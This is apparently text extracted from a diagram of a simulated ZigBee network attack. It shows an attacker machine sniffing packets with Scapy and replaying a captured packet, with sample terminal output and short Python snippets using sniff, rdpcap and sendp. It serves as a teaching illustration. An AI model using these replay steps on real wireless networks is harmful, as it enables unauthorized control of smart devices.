 ZigBee Network Attack Simulation
Coordinator
ZigB work
End Device
End Device
1. Sniffing
Attacker
(Ubuntu + Scapy)
2. Replay Attack
Terminal 1: Sniffing
sudo python3 zigbee_sniffer.py
Capturing ZigBee packets...
Packet #1: src=0x1234 dst=0x5678
Terminal 2: Replay Attack
sudo python3 zigbee_replay.py
Loading captured packet...
Replaying packet to network
Python Code Structure
zigbee_sniffer.py
from scapy.all import *
sniff(iface='monitor0',
prn=packet_handler)
zigbee_replay.py
from scapy.all import *
packet = rdpcap("captured.pcap")[0]
sendp(packet, iface='monitor0')